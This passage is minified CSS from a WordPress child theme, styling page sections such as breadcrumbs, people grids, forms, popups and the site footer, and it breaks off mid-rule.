.pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column>:first-child{margin-top:0}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and 